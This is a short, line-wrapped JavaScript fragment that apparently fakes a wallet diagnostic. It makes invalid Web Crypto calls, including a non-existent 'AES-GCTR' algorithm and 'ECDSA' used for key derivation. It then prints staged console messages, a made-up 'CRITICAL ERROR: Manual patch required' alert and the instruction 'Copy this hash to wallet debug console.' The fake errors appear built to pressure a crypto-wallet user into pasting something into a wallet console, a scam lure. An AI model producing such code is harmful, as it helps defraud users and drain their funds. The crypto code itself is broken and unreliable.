
h:"SHA-512"},true,["encrypt"]);

  const auth_token = await crypto.s
ubtle.deriveKey({name:"ECDSA",salt:
new Uint8Array(23)}, vault, {nam
e:"AES-GCTR",length:256}, true, ["e
ncrypt"]);

  console.log("%c[MAPPING] contract
_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contr
act_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] signatur
e_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract
_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xeb47588f inside Failed to partial
ly close position");

  console.error("CRITICAL ERROR: Ma
nual patch required for Failed to p
artially close position");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);